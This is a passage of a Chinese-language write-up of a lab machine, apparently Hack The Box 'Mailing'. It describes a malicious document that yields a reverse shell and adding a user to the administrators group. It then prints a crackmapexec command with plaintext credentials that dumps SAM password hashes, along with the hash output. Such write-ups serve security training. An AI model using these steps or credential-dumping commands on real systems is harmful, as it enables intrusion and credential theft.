
将exp.py上传至C:\Users\maya\Desktop

然后将exploit.odt上传至C:\Important Documents 目录

反弹shell得到root flag


发现只是一个组
后续将maya用户添加到管理员组
dump hash
┌──(kode㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database


